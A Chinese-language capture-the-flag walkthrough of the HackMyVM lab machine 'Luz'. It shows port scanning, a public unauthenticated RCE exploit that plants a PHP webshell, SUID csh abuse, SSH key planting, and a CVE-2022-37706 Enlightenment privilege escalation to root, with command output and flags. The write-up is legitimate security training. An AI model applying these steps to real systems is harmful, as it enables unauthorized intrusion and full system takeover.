[HMV] Luz
0x00 配置
攻击机 IP: 172.16.1.25
靶机 IP: 172.16.1.39
0x01 攻击
使用 Nmap 扫描目标靶机开放的端口
┌──(root㉿Kali-VM)-[~]
└─# nmap -sC -sV -p- 172.16.1.39
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-20 07:57 CST
Nmap scan report for 172.16.1.39
Host is up (0.00051s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 5f9e2874868ed75bbd96004bd07f56e3 (ECDSA)
|_ 256 fb3bfd9c9f4a7c8c1ea827e28dbf2be5 (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-server-header: nginx/1.18.0 (Ubuntu)
MAC Address: 08:00:27:E5:21:E5 (Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.41 seconds
发现了 22 (SSH) 和 80 (HTTP) 端口。直接看 Web

发现是现成的 CMS,页面右上角有 Login 和 Admin Login,使用 Login 可以注册账号,不过并没有什么卵用。既然是现成的 CMS,搜搜 exploit

发现远程命令执行漏洞,运行一下漏洞脚本
┌──(root㉿Kali-VM)-[~/work]
└─# python3 50305.py
Online Food Ordering System v2.0
Unauthenticated Remote Code Execution
Abdullah "hax.3xploit" Khawaja
______ _______ ________
___ //_/__ /_______ ___ _______ ______(_)_____ _
__ ,< __ __ \ __ `/_ | /| / / __ `/____ /_ __ `/
_ /| | _ / / / /_/ /__ |/ |/ // /_/ /____ / / /_/ /
/_/ |_| /_/ /_/\__,_/ ____/|__/ \__,_/ ___ / \__,_/
/___/
abdullahkhawaja.com
Enter URL of The Vulnarable Application : http://172.16.1.39/
[*]Uploading PHP Shell For RCE...
[+]PHP Shell has been uploaded successfully!
[+] Successfully connected to webshell.
CD%> id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
CD%> whoami
www-data
成功获得了 Shell,接下来需要提权,查看具有 SUID 的程序
www-data@luz:~/html/fos/assets/img$ find / -perm -u=s -type f 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/x86_64-linux-gnu/enlightenment/utils/enlightenment_ckpasswd
/usr/lib/x86_64-linux-gnu/enlightenment/utils/enlightenment_system
/usr/lib/x86_64-linux-gnu/enlightenment/utils/enlightenment_sys
/usr/lib/openssh/ssh-keysign
/usr/libexec/polkit-agent-helper-1
/usr/bin/pkexec
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/umount
/usr/bin/gpasswd
/usr/bin/sudo
/usr/bin/su
/usr/bin/mount
/usr/bin/chfn
/usr/bin/chsh
/usr/bin/bsd-csh
/usr/bin/fusermount3
发现一个 /usr/bin/bsd-csh,在 GTFObins 搜索之后发现可以用于提权

还发现了 enlightenment,搜索之后发现有提权漏洞 CVE-2022-37706 可以利用,先尝试直接运行提权 root 的漏洞
www-data@luz:/tmp$ ./exploit.sh
./exploit.sh
CVE-2022-37706
[*] Trying to find the vulnerable SUID file...
[*] This may take few seconds...
[+] Vulnerable SUID binary found!
[+] Trying to pop a root shell!
[+] Enjoy the root shell :)
ERROR: ACTION NOT ALLOWED: /bin/mount
www-data@luz:/tmp$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
提权失败了,提示没有权限使用 /bin/mount,可能需要先提权到 user 用户才能运行,查看 home 目录,发现本地还有一个用户 aelis,应该需要先提权到这个用户。查看一下之间发现的 /usr/bin/bsd-csh 的权限
www-data@luz:/tmp$ ls -al /usr/bin/bsd-csh
ls -al /usr/bin/bsd-csh
-rwsr-sr-x 1 aelis aelis 170608 Oct 26 2021 /usr/bin/bsd-csh
果然,/usr/bin/bsd-csh 是 aelis 的文件,尝试运行 csh -b 提权
www-data@luz:/tmp$ csh -b
csh -b
% id
id
uid=33(www-data) gid=33(www-data) euid=1000(aelis) egid=1000(aelis) groups=1000(aelis),33(www-data)
% whoami
whoami
aelis
发现我们进入了 aelis 组,尝试再次运行提权脚本
% ./exploit.sh
./exploit.sh
CVE-2022-37706
[*] Trying to find the vulnerable SUID file...
[*] This may take few seconds...
[+] Vulnerable SUID binary found!
[+] Trying to pop a root shell!
[+] Enjoy the root shell :)
ERROR: ACTION NOT ALLOWED: /bin/mount
% id
id
uid=33(www-data) gid=33(www-data) euid=1000(aelis) egid=1000(aelis) groups=1000(aelis),33(www-data)
依旧提权失败了,这里需要以完整的 aelis 用户身份运行,尝试在家目录中插入 SSH 密钥,然后以 SSH 登录 aelis 用户
┌──(root㉿Kali-VM)-[~/work/ssh]
└─# ssh aelis@172.16.1.39 -i ./id_rsa
The authenticity of host '172.16.1.39 (172.16.1.39)' can't be established.
ED25519 key fingerprint is SHA256:zJ98VzyiXBPwPbYm8Ka23HQda6fosh/uoEbrEkCKYhE.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '172.16.1.39' (ED25519) to the list of known hosts.
Welcome to Ubuntu 22.04.1 LTS (GNU/Linux 5.15.0-57-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of lun 20 mar 2023 00:28:51 UTC
System load: 0.080078125 Processes: 124
Usage of /: 61.3% of 7.77GB Users logged in: 0
Memory usage: 47% IPv4 address for enp0s3: 172.16.1.39
Swap usage: 0%
108 updates can be applied immediately.
56 of these updates are standard security updates.
To see these additional updates run: apt list --upgradable
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Last login: Thu Jan 12 07:30:36 2023
aelis@luz:~$ id
uid=1000(aelis) gid=1000(aelis) groups=1000(aelis),4(adm),24(cdrom),30(dip),46(plugdev),110(lxd)
aelis@luz:~$ whoami
aelis
成功登录 aelis,再次运行提权脚本
aelis@luz:/tmp$ ./exploit.sh
CVE-2022-37706
[*] Trying to find the vulnerable SUID file...
[*] This may take few seconds...
[+] Vulnerable SUID binary found!
[+] Trying to pop a root shell!
./exploit.sh: line 20: /tmp/exploit: Permission denied
chmod: changing permissions of '/tmp/exploit': Operation not permitted
[+] Enjoy the root shell :)
mount: /dev/../tmp/: can't find in /etc/fstab.
# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),30(dip),46(plugdev),110(lxd),1000(aelis)
# whoami
root
成功提权到 root,查看 flag
# ls -al /root
total 40
drwx------ 6 root root 4096 Mar 20 00:22 .
drwxr-xr-x 19 root root 4096 Jan 11 14:27 ..
lrwxrwxrwx 1 root root 9 Jan 11 14:09 .bash_history -> /dev/null
-rw-r--r-- 1 root root 3106 Oct 15 2021 .bashrc
drwxr-xr-x 3 root root 4096 Jan 11 14:08 .local
-rw------- 1 root root 520 Jan 11 14:14 .mysql_history
-rw-r--r-- 1 root root 161 Jul 9 2019 .profile
drwx------ 2 root www-data 4096 Mar 20 00:22 .run
drwx------ 2 root root 4096 Jan 11 14:07 .ssh
-rw------- 1 root root 17 Jan 11 14:17 root.txt
drwx------ 3 root root 4096 Jan 11 14:07 snap
# cat /root/root.txt
HMV3nl1gth3nm3n7
这一路下来都没看到 user.txt 啊,aelis 的家目录里好像也没有,搜索一下
# find / -name user.txt
/var/www/html/user.txt
# cat /var/www/html/user.txt
HMVn03145n4nk4
居然在 www 目录里...
0x02 总结
对现成 EXP 的利用很重要


